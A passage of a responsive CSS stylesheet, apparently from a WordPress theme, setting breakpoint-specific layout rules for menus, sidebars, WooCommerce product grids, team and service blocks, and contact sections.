   .columns_wrap.contact_logo_wrap .column-1_3 .top_panel_top_open_hours, .columns_wrap.contact_logo_wrap .column-1_3 .top_panel_top_contact_phone{line-height: 2.2em;text-align: center;float: none;margin: 0;}
   .top_panel_style_5 .top_panel_middle .logo{margin-top: 0.75em;margin-bottom: 0.75em;}
   .top_panel_style_5 .menu_main_nav > li > ul{    top:39px;}
   .menu_main_nav > li > ul ul.submenu_left{    left:-215px;}
   .post_item.post_item_404 .post_content{      margin-bottom:26em;}
   .sc_audio.sc_audio_image .img_container{     width:0;}
   .sc_audio.sc_audio_image .sc_audio_container{      width:95%;}
   .sc_services_style_services-5 .sc_services_item_content .sc_services_item_title{    font-size: 1.2em;}
   .post_item.post_item_404 .background_cover{width: 57%;}
   .sc_schedule_wrap{height: 140px; font-size: 0.8em;}
   .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3, .woocommerce .related.products .post_item_wrap .post_content h3{
      margin-top: 1.8em;
      font-size: 1.2em;
   }

   .sc_services_style_services-5 .sc_services_item{
      min-height: 180px;
   }

   .sc_services_style_services-5 .sc_services_item_content{
      padding: 1em 1.8em;
   }

   .contacts_address address span.icon{
      width: 100px;
      height: 100px;
      line-height: 100px;
   }

p {
    line-height: 1.4em !important;
}


}


@media (min-width: 960px) and (max-width: 1262px) {

   .sidebar { width: 270px; }

   /* Fullwide or Fullscreen with sidebar */
   .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 300px; }
   .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: -270px; }
   .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  300px; }
   .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:-270px; }

   /* Top Panel */
   .top_panel_style_1 .contact_field {
      text-align:center;
      margin-top:1.5em;
   }
   .top_panel_style_1 .contact_field .contact_icon {
      float: none;
      margin-right:auto;
      margin-left:auto;
      margin-bottom:0.3em;
   }

   /* Posts layouts */
   .post_item_colored .post_category {
      max-height:1.2em;
      overflow:hidden;
   }
   .post_item_colored .post_descr .post_price {
      margin-top: 1.2em;
   }

   /* Widgets */
   .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
      margin-left:0.4em;
   }
   .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
      padding: 2px 0.25em;
   }
   .widget_area .widget_calendar td .day_wrap {
      padding:6px 3px;
   }


   /* Woocommerce */
   .woocommerce .widget_price_filter .price_label {
      font-size: 1em;
   }
   .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
      font-size: 1em;
   }
   .top_panel_wrap .widget_shopping_cart ul.cart_list > li > a:not(.remove) {
      margin-top:-0.15em;
   }

   .sc_form .sc_form_message textarea{min-height: 8.06em;}
   
   p {
    line-height: 1.4em !important;
}
}




@media (min-width: 768px) and (max-width: 959px) {

/* Custom CSS */
.menu_main_nav a {
    font-size: 17px !important;
}
.menu_main_wrap {
    height: 48px !important;
}

   /* Body sizes */
   .body_style_boxed .page_wrap {      width:100%; }
   .slider_boxed, .content_wrap, .content_container { width:auto; }

   /* Content and Sidebar */
   .sidebar_show .content { width: 100%; float: none; }
   .sidebar {            width: 100%; float:none; padding: 2em 0 0em 0 }


   .sidebar aside {
      display: inline-block;
      vertical-align:top;
      width:31%;
      margin-left:3.5%;
   }
   .sidebar aside+aside {
      border-top:none;
      margin-top:0;
   }
   .sidebar aside:nth-child(3n+1) {
      margin-left:0;
   }
   .sidebar aside:nth-child(3n+4),
   .sidebar aside:nth-child(3n+5),
   .sidebar aside:nth-child(3n+6) {
      padding-top:2em;
      margin-top:2em;
   }

   /* Fullwide or Fullscreen with sidebar */
   .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 0; }
   .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: 0; }
   .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  0; }
   .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:0; }

   .gallery.gallery-columns-9 .gallery-item {   width: 20% !important; }
   .gallery.gallery-columns-8 .gallery-item {   width: 20% !important; }
   .gallery.gallery-columns-7 .gallery-item {   width: 20% !important; }
   .gallery.gallery-columns-6 .gallery-item {   width: 20% !important; }

   /* Top Panel */
   .top_panel_top_user_area {
      float:none;
      clear:both;
      width:100%;
   }

   .top_panel_style_1 .contact_field {
      text-align:center;
      margin-top:1.5em;
      margin-bottom:1.5em;
   }
   .top_panel_style_1 .contact_field .contact_icon {
      float: none;
      margin-right:auto;
      margin-left:auto;
      margin-bottom:0.3em;
   }

   /* Login and Register */
   .popup_wrap {
      left: 50%;
      -webkit-transform:translateX(-50%);
      -moz-transform:translateX(-50%);
      -ms-transform:translateX(-50%);
      transform:translateX(-50%);
   }

   /* Posts layouts */
   .post_item_colored .post_category {
      max-height:1.2em;
      overflow:hidden;
   }
   .post_item_colored .post_descr .post_price {
      margin-top: 1.2em;
   }
   .post_item_colored .post_info_wrap .post_button + .post_button {
      margin-left:0.4em;
   }

   .sc_scroll_horizontal .sc_blogger .isotope_item,
   .sc_scroll_horizontal .sc_blogger [class*=column-],
   .sc_blogger .sc_scroll_horizontal .isotope_item,
   .sc_blogger .sc_scroll_horizontal [class*=column-] {
      width: 246px;
   }
   .sc_scroll_horizontal .sc_blogger .isotope_column_2,
   .sc_scroll_horizontal .sc_blogger .column-1_2,
   .sc_blogger .sc_scroll_horizontal .isotope_column_2,
   .sc_blogger .sc_scroll_horizontal .column-1_2 {
      width: 369px;
   }

   /* Widgets */
   .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
      margin-left:0.4em;
   }
   .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
      padding: 2px 0.5em;
   }
   .sc_recent_news_style_news-announce .post_item {      float:none; }
   .sc_recent_news_style_news-announce .post_size_full { width: 100%; height: 198px; }
   .sc_recent_news_style_news-announce .post_size_big {  width: 100%; height: 198px; }
   .sc_recent_news_style_news-announce .post_size_medium {  width: 100%; height: 198px;  }
   .sc_recent_news_style_news-announce .post_size_small {   width: 100%; height: 198px; }
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full { width: 100%; height: 198px; }
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {  width: 100%; height: 198px;  }
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {   width: 100%; height: 198px;  }
   .sc_recent_news_style_news-announce .post_size_full .post_featured { max-height: 100%; }
   .sc_recent_news_style_news-announce .post_size_big .post_featured { max-height: 100%; }
   .sc_recent_news_style_news-announce .post_size_medium .post_featured { max-height: 100%; }
   .sc_recent_news_style_news-announce .post_size_small .post_featured { max-height: 100%; }

   /* Woocommerce */
   .woocommerce .widget_price_filter .price_label {
      font-size: 1em;
   }
   .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
      font-size: 1em;
   }
   .top_panel_wrap .widget_shopping_cart ul.cart_list > li > a:not(.remove) {
      margin-top:-0.15em;
   }
   .woocommerce table.cart img, .woocommerce #content table.cart img, .woocommerce-page table.cart img, .woocommerce-page #content table.cart img {
      width: 60px;
   }
   .woocommerce table.cart td, .woocommerce #content table.cart td, .woocommerce-page table.cart td, .woocommerce-page #content table.cart td {
      padding: 8px;
   }

   /* BuddyPress */
   #buddypress #item-nav {
      float:none;
      margin-bottom:2em;
      width:auto;
      display:inline-block;
   }
   #buddypress #item-nav ul {
      overflow:hidden;
   }
   #buddypress #item-nav ul li {
      float:left;
   }

   /* Scroll to Top */
   .scroll_to_top {
      right: 1em;
   }
   .scroll_to_top.show {
      bottom: 1em;
   }
   .sc_schedule_wrap{height: 130px; font-size: 0.8em;}
   .sidebar_show.sidebar_right .content{width: 100%;}
   .page_content_wrap{     padding:2.84em 0;}
   .sidebar_right.woocommerce-page .content_wrap .content{     width:100%;}
   .top_panel_style_4 .top_panel_middle .logo{     margin-top:3em;}
   .menu_main_wrap .sc_button{      margin:0 auto;    display:block;    float:none;    width:11em;    margin-bottom:2em;}
   .woocommerce.columns-3 .shop_mode_thumbs ul.products li.product,
   .woocommerce-page.columns-3 .shop_mode_thumbs ul.products li.product,
   .woocommerce .shop_mode_thumbs .related.products ul.products li.product.column-1_3,
   .woocommerce-page .shop_mode_thumbs .related.products ul.products li.product.column-1_3,
   .woocommerce .shop_mode_thumbs .upcells.products ul.products li.product.column-1_3,
   .woocommerce-page .shop_mode_thumbs .upcells.products ul.products li.product.column-1_3,
   .woocommerce .shop_mode_thumbs ul.products li.product.column-1_3,
   .woocommerce-page .shop_mode_thumbs ul.products li.product.column-1_3{     width:33%;     display:inline-block;      float:none;}
   .menu_relayout .copyright_style_socials .copyright_text{margin-top: 0;margin-bottom: 0.7em;}
   .footer_wrap .menu-site-links-container ul > li{      width: 49%;}
   .footer_wrap.widget_area .post_item .post_title{height: 0.85em;}
   .footer_wrap .widget_recent_reviews .post_item .post_title{height: 2em;}
   .top_panel_title .breadcrumbs{      padding:2.14em 0;}
   .woocommerce-page table.cart td.actions .input-text+.button{      float:none;    width:26%;}
   .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{width: 50%;}
   .woocommerce form .form-row .select2-container{    line-height:2.53em;}
   .woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{width: 47%;float: right;}
   .woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images{     float:left;}
   .menu_main_nav > li > ul{     top:35px;}
   .menu_main_nav > li > ul ul.submenu_left{    left:-214px;}
   .ih-item.square.effect_shift .info .post_info{     display:none;}
   .widget_top10 .post_item .post_title, .widget_recent_reviews .post_item .post_title{      height:2.1em;}
   .woocommerce .shop_mode_list ul.products li.product h3, .woocommerce-page .shop_mode_list ul.products li.product h3{    margin-top:0;}
   .comments_list_wrap{    margin-bottom:2em;}
   .top_panel_title.title_present.breadcrumbs_present .page_title, .top_panel_title.title_present.breadcrumbs_present .breadcrumbs{    max-width:100%;      padding:0.5em 0;     float:none;}
   .breadcrumbs_present_inner{      text-align:center; padding: 5px 0;}
   .reviews_block .reviews_summary .reviews_item{     height:6.375em;}
   .eg-personal1-element-1 img,.eg-personal2-element-1 img{    max-width:45%;}
   .eg-personal2-element-3{font-size: 15px !important;}
   .eg-personal2-element-11{font-size: 12px !important;}
   #location .column-1_2{width: 100%;}
   #location .location_info_item .sc_section_content{font-size: 1.2em;}
   .post_item_single_team .sc_content .column-3_4{    width:65%;}
   .post_item_single_team .sc_content .column-1_4{    width:35%;}
   .single-team .content .sc_image img{      top:0;}
   .team-container .sc_column_item .sc_image  {    max-height:185px !important;}
   .sc_services_style_services-4 .post_featured{      height:9.5em;}
   address.address_address, address.address_phone, address.address_email{font-size: 1.2em;   }
   .sc_price_block .sc_price_block_description{    padding:0 1em 0 1em;}
   .sc_services_style_services-4 .sc_services_item_title{padding: 1.9em 1em 1.9em 1.3em;}
   .sc_services_style_services-4 .sc_services_item_title .column-1_2:nth-child(2){     padding-left:1em;    width:60%;}
   .sc_services_style_services-4 .sc_services_item_title .column-1_2:nth-child(1){     padding-right:1em;      width:40%;}
   .sc_services_style_services-4 .sc_services_item_title .days{    padding-left: 2em;}
   .sc_services_style_services-4 .sc_services_item_title .days:before{left: 15px;}
   .sc_services_style_services-5 .sc_services_item_content{    padding:1em 1.8em;}
   .tp-caption.button-slider-2, .button-slider-2{    padding: 15px 20px !important}
   .top_panel_style_5 .social_icon.search_panel{      display:none;}
   .columns_wrap.contact_logo_wrap .column-1_4{    width:100%;    margin:0;}
   .columns_wrap.contact_logo_wrap .column-1_3:first-child{    width:100%;}
   .columns_wrap.contact_logo_wrap .column-1_3:last-child{     width:100%;}
   .columns_wrap.contact_logo_wrap .column-1_3:first-child .top_panel_top_contact_info{      float:none;    line-height:2.2em;}
   .columns_wrap.contact_logo_wrap .column-1_3 .top_panel_top_open_hours, .columns_wrap.contact_logo_wrap .column-1_3 .top_panel_top_contact_phone{line-height: 2.2em;text-align: center;float: none;margin: 0;}
   .top_panel_style_5 .top_panel_middle .logo{margin-top: 0.75em;margin-bottom: 0.75em;}
   .top_panel_style_5 .menu_main_nav > li > ul{    top:37px;}
   .top_panel_position_over .top_panel_middle  .columns_wrap{margin-right: 0; }
   .top_panel_position_over .top_panel_middle  .column-1_4,
   .top_panel_position_over .top_panel_middle .column-3_4{     padding:0;}
   .sc_services_style_services-3 .post_featured{      height:8em;}
   .sc_testimonials_style_testimonials-3 .sc_testimonial_content > p{overflow: hidden;height: 4.5em;}
   .sc_services_style_services-4 .sc_services_item_title h4{      font-size:1.1em;}
   .sc_form_select_container select{padding-left: 1.2em !important;}
   .sc_form_select_container:after{    line-height: 3.7em;}
   .widget_area .post_item .post_title{      height:3.5em; margin-bottom: 20px;}
   .widget_area .widget_calendar td .day_wrap{      padding:1px 2px;}
   .post_item.post_item_404 .background_cover{width: 67%}
   .post_item_404 .page_search .search_wrap{      max-width:60%;}
   .widget_top10 .post_item .post_title{margin-bottom: 3px;}
   .post_item_404 .page_title{font-size: 3em;}
   #contact-us .content_section{width: 640px !important;}
   .woocommerce-cart table.cart input[name="update_cart"]{width:48.2% !important;}
   .widget_area .widget_title{font-size: 1.3em;}
   .comments_wrap .comments_field{width: 100%;}
   .sc_services_style_services-5 .sc_services_item .sc_services_item_description{display: none;}
   .top_panel_over .top_panel_wrap{position: relative;}
   .tp-bullet{width: 12px; height: 12px;}
   .sc_form .sc_form_message textarea{min-height: 8.25em;}
   #contact-us .sc_column_item{width: 100%;}
   #contact-us .content_section{width: auto;}
   .content .search_wrap{max-width: 56%;}


   .sc_services_style_services-5 .sc_services_item{
      min-height: 145px;
   }

   .sc_services_style_services-5 .sc_services_item_content{
      padding: 1em 1.8em;
   }

   .contacts_address address span.icon{
      width: 100px;
      height: 100px;
      line-height: 100px;
   }

p {
    line-height: 1.4em !important;
}

}


@media (min-width: 640px) and (max-width: 767px) {
	/* Custom CSS */
.menu_main_nav a {
    font-size: 15px !important;
}
.menu_main_wrap {
    height: 46px !important;
}
.logo .logo_text, body .logo_text {
    font-family: 'Rochester',cursive !important;
    font-size: 30px !important;
    line-height: 1em !important;
    text-indent: 20px !important;
    text-shadow: rgba(0,0,0,0.4) 0px 4px 5px;
    color: #fff;
    margin-bottom: 30px;
}

   /* Body sizes */
   .slider_boxed, .content_wrap, .content_container {
      width:auto;
   }

   .sidebar aside{ display: inline-block;float: none;  vertical-align: top;  width: 48%;   margin-left: 4%; }

   .popup_wrap { left: 50%;      -webkit-transform:translateX(-50%);-moz-transform:translateX(-50%); -ms-transform:translateX(-50%);   transform:translateX(-50%);}

   /* Posts layouts */
   .sc_scroll_horizontal .sc_blogger .isotope_item,
   .sc_scroll_horizontal .sc_blogger [class*=column-],
   .sc_blogger .sc_scroll_horizontal .isotope_item,         .sc_blogger .sc_scroll_horizontal [class*=column-] {           width: 206px;        }
   .sc_scroll_horizontal .sc_blogger .isotope_column_2,
   .sc_scroll_horizontal .sc_blogger .column-1_2,
   .sc_blogger .sc_scroll_horizontal .isotope_column_2,
   .sc_blogger .sc_scroll_horizontal .column-1_2 {          width: 310px;
   }
   .sc_recent_news_style_news-announce .post_item {      float:none; }
   .sc_recent_news_style_news-announce .post_size_full { width: 100%; height: 168px; }
   .sc_recent_news_style_news-announce .post_size_big {  width: 100%; height: 168px; }
   .sc_recent_news_style_news-announce .post_size_medium {  width: 100%; height: 168px;  }
   .sc_recent_news_style_news-announce .post_size_small {   width: 100%; height: 168px; }
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full { width: 100%; height: 168px; }
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {  width: 100%; height: 168px;  }
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {   width: 100%; height: 168px;  }
   .sc_recent_news_style_news-announce .post_size_full .post_featured { max-height: 100%; }
   .sc_recent_news_style_news-announce .post_size_big .post_featured { max-height: 100%; }
   .sc_recent_news_style_news-announce .post_size_medium .post_featured { max-height: 100%; }
   .sc_recent_news_style_news-announce .post_size_small .post_featured { max-height: 100%; }
   .sidebar_show.sidebar_right .content{width: 100%;}
   .top_panel_over .top_panel_wrap{    top: 0px !important;   position: relative;}
   .page_content_wrap{     padding:2.84em 0;}
   .sidebar_right.woocommerce-page .content_wrap .content{     width:100%;}
   .top_panel_style_4 .top_panel_middle .logo{     margin-top:3em;}
   .menu_main_wrap .sc_button{      margin:0 auto;    display:block;    float:none;    width:11em;    margin-bottom:2em;}
   .woocommerce.columns-3 .shop_mode_thumbs ul.products li.product,
   .woocommerce-page.columns-3 .shop_mode_thumbs ul.products li.product,
   .woocommerce .shop_mode_thumbs .related.products ul.products li.product.column-1_3,
   .woocommerce-page .shop_mode_thumbs .related.products ul.products li.product.column-1_3,
   .woocommerce .shop_mode_thumbs .upcells.products ul.products li.product.column-1_3,
   .woocommerce-page .shop_mode_thumbs .upcells.products ul.products li.product.column-1_3,
   .woocommerce .shop_mode_thumbs ul.products li.product.column-1_3,
   .woocommerce-page .shop_mode_thumbs ul.products li.product.column-1_3{     display:inline-block;      float:none;    width:32.8%;}
   .menu_relayout .copyright_style_socials .copyright_text{margin-top: 0;margin-bottom: 0.7em;}
   .footer_wrap .menu-site-links-container ul > li{      width:49%;}
   .footer_wrap.widget_area .post_item .post_title{height: 0.85em;}
   .footer_wrap .widget_recent_reviews .post_item .post_title{height: 2em;}
   .top_panel_title .breadcrumbs{      padding:2.14em 0;}
   .woocommerce-page table.cart td.actions .input-text+.button{      float:none;    width:45%;}
   .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{width: 48%;}
   .woocommerce form .form-row .select2-container{    line-height:2.53em;}
   .woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{width: 47%;float: right;}
   .woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images{     float:left;}
   .menu_main_nav > li > ul{     top:35px;}
   .menu_main_nav > li > ul ul.submenu_left{    left:-214px;}
   .ih-item.square.effect_shift .info .post_info{     display:none;}
   .widget_top10 .post_item .post_title, .widget_recent_reviews .post_item .post_title{      height:2.1em;}
   .woocommerce .shop_mode_list ul.products li.product h3, .woocommerce-page .shop_mode_list ul.products li.product h3{    margin-top:0;}
   .comments_list_wrap{    margin-bottom:2em;}
   .top_panel_title.title_present.breadcrumbs_present .page_title, .top_panel_title.title_present.breadcrumbs_present .breadcrumbs{    max-width:100%;      padding:0.5em 0;     float:none;}
   .breadcrumbs_present_inner{      text-align:center;}
   .reviews_block .reviews_summary .reviews_item{     height:6.375em;}
   .eg-personal1-element-1 img,.eg-personal2-element-1 img{    max-width:45%;}
   .eg-personal2-element-3{font-size: 15px !important;}
   .eg-personal2-element-11{font-size: 12px !important;}
   #location .column-1_2{width: 100%;}
   #location .location_info_item .sc_section_content{}
   .post_item_single_team .sc_content .column-3_4{    width:65%;}
   .post_item_single_team .sc_content .column-1_4{}
   .single-team .content .sc_image img{      top:0;}
   .team-container .sc_column_item .sc_image  {    max-height:150px !important;}
   .sc_services_style_services-4 .post_featured{      height:13.5em;}
   .widget_area .widget_calendar .month_cur{    padding-top:12px;}
   address.address_address, address.address_phone, address.address_email{font-size: 1.2em;   }
   .sc_price_block .sc_price_block_description{    padding:0 4em;}
   .sc_services_style_services-4 .sc_services_item_title{padding: 1.9em 1em 1.9em 1em;}
   .sc_services_style_services-4 .sc_services_item_title .column-1_2:nth-child(2){     padding-left:1em;}
   .sc_services_style_services-4 .sc_services_item_title .column-1_2:nth-child(1){     padding-right:1em;}
   .sc_services_style_services-4 .sc_services_item_title .days{    padding-left: 2em;}
   .sc_services_style_services-4 .sc_services_item_title .days:before{left: 14px; top: 0px;}
   .sc_services_style_services-5 .sc_services_item_content{    padding:1em 0.8em;}
   .tp-caption.button-slider-2, .button-slider-2{    padding: 15px 15px !important;    font-size: 12px !important;}
   .top_panel_style_5 .social_icon.search_panel{      display:none;}
   .columns_wrap.contact_logo_wrap .column-1_4{    width:100%;    margin:0;}
   .columns_wrap.contact_logo_wrap .column-1_3:first-child{    width:100%;}
   .columns_wrap.contact_logo_wrap .column-1_3:last-child{     width:100%;    padding-top:0 !important;}
   .columns_wrap.contact_logo_wrap .column-1_3:first-child .top_panel_top_contact_info{      float:none;    line-height:2.2em;}
   .columns_wrap.contact_logo_wrap .column-1_3 .top_panel_top_open_hours, .columns_wrap.contact_logo_wrap .column-1_3 .top_panel_top_contact_phone{line-height: 2.2em;text-align: center;float: none;margin: 0;}
   .top_panel_style_5 .top_panel_middle .logo{margin-top: 0.75em;margin-bottom: 0.75em;}
   .top_panel_style_5 .menu_main_nav > li > ul{    top:37px;}
   .slider_wrap.slider_alias_home2{}
   .top_panel_position_over .top_panel_middle  .columns_wrap{margin-right: 0; }
   .top_panel_position_over .top_panel_middle  .column-1_4,
   .top_panel_position_over .top_panel_middle .column-3_4{     padding:0;}
   .sc_services_style_services-3 .post_featured{      height:10em;}
   .sc_skills{width: 100% !important;margin-bottom: 1.5em;}
   .sc_title_icon.lined:after, .sc_title_icon.lined:before{ width:45%;}
   .sc_testimonial_item{   padding:0 4em;}
   .tp-bullet{width: 12px;  height: 12px;}
   .tp-bullets{   top:inherit !important; bottom:-25px !important;}
   .sc_title_divider_before, .sc_title_divider_after{ width:20%;}
   #home1-3 .columns_wrap .column-1_3:nth-child(2){   display:none;}
   #home1-3 .columns_wrap .column-1_3{padding-top: 0;}
   #home1-3 .columns_wrap .column-1_3 > .sc_section{  height:12em;   overflow:hidden;}
   #home1-3{background-image: none !important}
   .sc_services_item .sc_services_item_description p{display: block;overflow: hidden;height: 3.5em;}
   .sc_services_style_services-5 .sc_services_item_title{            font-size:1em;}
   .post_item.post_item_404 .post_content{               margin-bottom:18em;}
   .post_item.post_item_404 .background_cover{ width: 87%;}
   .post_item_404 .page_search .search_wrap{max-width:80%;}
   #about-block1{background-position:left;}
   #team-block1{background-position: right;}
   #about-block1 .columns_wrap .column-1_2,#team-block1 .columns_wrap .column-1_2{width: 100% !important;padding-left: 20px !important;}
   .team-container .sc_column_item .button-container{    width:90% !important;}
   .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3, .woocommerce .related.products .post_item_wrap .post_content h3{    margin-top:1.8em;}
   .woocommerce .shop_mode_thumbs ul.products li.product h3:before, .woocommerce-page .shop_mode_thumbs ul.products li.product h3:before, .woocommerce .related.products .post_item_wrap .post_content h3:before{ margin-bottom:1.2em;}
   .woocommerce .shop_mode_list ul.products li.product .description, .woocommerce-page .shop_mode_list ul.products li.product .description{    max-height: 5.3em;}
   .woocommerce .checkout table.shop_table{              width:100%;}
   .woocommerce-checkout #payment{                 width:50%;}
   .sc_services_style_services-5 .sc_services_item .sc_services_item_description{display: none;}
   .widget_area ul.instagram-pics li{width: 31%}
   .comments_wrap .comments_field{width: 100% !important; padding-top: 0 !important;}
   .widget_area aside+aside { margin-top: 0em;     }
   .sc_form .sc_form_message textarea{min-height: 8.25em;}
   .content .search_wrap{max-width: 65%;}
   #contact-us .sc_column_item{width: 100%;}
   #contact-us .content_section{width: auto;}
   .sc_schedule_wrap.disabled{display: none;}
   .sc_schedule_wrap{height: 140px;}

   .sc_services_style_services-5 .sc_services_item{ min-height: 120px;  }

   .sc_services_style_services-5 .sc_services_item_content{   padding: 1em 1.8em;   }

   .contacts_address address span.icon{ width: 100px;    height: 100px;  line-height: 100px;  }
   
   p {
    line-height: 1.4em !important;
}
}


@media (min-width: 480px) and (max-width: 639px) {
	
	.menu_main_wrap { display:none; visibility:hidden; }

   /* Body sizes */
   .slider_boxed, .content_wrap, .content_container { width:auto;
   }

   /* Login and Register */
   .popup_wrap {
      left: 50%;
      -webkit-transform:translateX(-70%);
      -moz-transform:translateX(-70%);
      -ms-transform:translateX(-70%);
      transform:translateX(-70%);
   }
   .popup_registration {
      -webkit-transform:translateX(-55%);
      -moz-transform:translateX(-55%);
      -ms-transform:translateX(-55%);
      transform:translateX(-55%);
   }

   /* Posts layouts */
   .sc_scroll_horizontal .sc_blogger .isotope_item,
   .sc_scroll_horizontal .sc_blogger [class*=column-],
   .sc_blogger .sc_scroll_horizontal .isotope_item,
   .sc_blogger .sc_scroll_horizontal [class*=column-] {
      width: 230px;
   }
   .isotope_wrap .isotope_item_colored_1 .post_featured {
      float:none;
      width:100%;
   }
   .isotope_wrap .isotope_item_colored_1 .post_description {
      padding-left: 2em;
      padding-bottom: 2em;
   }
   .sc_recent_news_style_news-announce .post_item {      float:none; }
   .sc_recent_news_style_news-announce .post_size_full { width: 100%; height: 124px; }
   .sc_recent_news_style_news-announce .post_size_big {  width: 100%; height: 124px; }
   .sc_recent_news_style_news-announce .post_size_medium {  width: 100%; height: 124px;  }
   .sc_recent_news_style_news-announce .post_size_small {   width: 100%; height: 124px; }
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full { width: 100%; height: 124px; }
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {  width: 100%; height: 124px;  }
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
   body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {   width: 100%; height: 124px;  }
   .sc_recent_news_style_news-announce .post_size_full .post_featured { max-height: 100%; }
   .sc_recent_news_style_news-announce .post_size_big .post_featured { max-height: 100%; }
   .sc_recent_news_style_news-announce .post_size_medium .post_featured { max-height: 100%; }
   .sc_recent_news_style_news-announce .post_size_small .post_featured { max-height: 100%; }


   .sidebar_show.sidebar_right .content{width: 100%;}
   .top_panel_over .top_panel_wrap{    top: 0px !important;   position: relative;}
   .page_content_wrap{     padding:2.84em 0;}
   .sidebar_right.woocommerce-page .content_wrap .content{     width:100%;}
   .top_panel_style_4 .top_panel_middle .logo{     margin-top:2.75em;}
   .top_panel_middle .menu_main_nav_area{ padding:0;}
   .menu_main_wrap .sc_button{   display:none;}
   .woocommerce.columns-3 .shop_mode_thumbs ul.products li.product,
   .woocommerce-page.columns-3 .shop_mode_thumbs ul.products li.product,
   .woocommerce .shop_mode_thumbs .related.products ul.products li.product.column-1_3,
   .woocommerce-page .shop_mode_thumbs .related.products ul.products li.product.column-1_3,
   .woocommerce .shop_mode_thumbs .upcells.products ul.products li.product.column-1_3,
   .woocommerce-page .shop_mode_thumbs .upcells.products ul.products li.product.column-1_3,
   .woocommerce .shop_mode_thumbs ul.products li.product.column-1_3,
   .woocommerce-page .shop_mode_thumbs ul.products li.product.column-1_3{     display:inline-block;      float:none;    width:49%;}
   .menu_relayout .copyright_style_socials .copyright_text{margin-top: 0;margin-bottom: 0.7em;}
   .footer_wrap .menu-site-links-container ul > li{      width:49%;}
   .footer_wrap.widget_area .post_item .post_title{height: 0.85em;}
   .footer_wrap .widget_recent_reviews .post_item .post_title{height: 2em;}
   .top_panel_title .breadcrumbs{      padding:2.14em 0;}
   .woocommerce-page table.cart td.actions .input-text+.button{      float:none;    width:63.5%;}
   .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{width: 100%;}
   .woocommerce form .form-row .select2-container{    line-height:2.53em;}
   .woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{width: 100%;float: right;}
   .woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images{  width:100%;}
   .menu_main_nav > li > ul{     top:35px;}
   .menu_main_nav > li > ul ul.submenu_left{    left:-215px;}
   .ih-item.square.effect_shift .info .post_info{     display:block;}
   .widget_top10 .post_item .post_title, .widget_recent_reviews .post_item .post_title{      height:2.1em;}
   .woocommerce .shop_mode_list ul.products li.product h3, .woocommerce-page .shop_mode_list ul.products li.product h3{    margin-top:0;}
   .comments_list_wrap{    margin-bottom:2em;}
   .top_panel_title.title_present.breadcrumbs_present .page_title, .top_panel_title.title_present.breadcrumbs_present .breadcrumbs{    max-width:100%;      padding:0.5em 0;     float:none;}
   .breadcrumbs_present_inner{      text-align:center;}
   .reviews_block .reviews_summary .reviews_item{     height:6.375em;}
   .eg-personal1-element-1 img,.eg-personal2-element-1 img{    max-width:45%;}
   .eg-personal2-element-3{font-size: 15px !important;}
   .eg-personal2-element-11{font-size: 12px !important;}
   #location .column-1_2{width: 100%; padding-top: 0;}
   #location .location_info_item .sc_section_content{ padding:0.7em 1.85em;}
   .post_item_single_team .sc_content .column-3_4{    width:65%;}
   .post_item_single_team .sc_content .column-1_4{}
   .single-team .content .sc_image img{      top:0;}
   .team-container .sc_column_item .sc_image  {    max-height:115px !important;}
   .sc_services_style_services-4 .post_featured{      height:20.5em;}
   .widget_area .widget_calendar .month_cur{    padding-top:12px;}
   address.address_address, address.address_phone, address.address_email{font-size: 1em;  }
   .sc_price_block .sc_price_block_description{    padding:0 0em;}
   .sc_services_style_services-4 .sc_services_item_title{padding: 1.9em 1em 1.9em 1em;}
   .sc_services_style_services-4 .sc_services_item_title .column-1_2:nth-child(2){     padding-left:1em;}
   .sc_services_style_services-4 .sc_services_item_title .column-1_2:nth-child(1){     padding-right:1em;}
   .sc_services_style_services-4 .sc_services_item_title .days{    padding-left: 2em;}
